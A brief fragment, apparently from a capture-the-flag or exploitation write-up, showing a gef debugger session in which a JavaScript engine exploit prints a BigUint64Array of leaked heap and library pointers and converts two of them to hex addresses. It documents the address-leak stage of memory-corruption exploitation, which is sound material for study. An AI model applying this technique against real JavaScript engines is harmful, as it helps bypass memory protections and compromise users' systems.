 gef➤  c
Continuing.
console.log(leak)
[BigUint64Array]
  length: 32
  byteLength: 256
  buffer: [ArrayBuffer] @ 0x000055610b7a6940
[ 59774856944, 59774856945, 59774856946, 59774856947, 256, 1, 1, 0, 140011458952616, 256, 93875292612
224, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 9222809086901354496, 140011459036376, 256, 93875292618176, 0
, 0, 0, 0, 0 ]
undefined
> console.log(leak[8].toString(16))
"7f56f5467da8"
undefined
> console.log(leak[10].toString(16))
"55610b782680"
undefined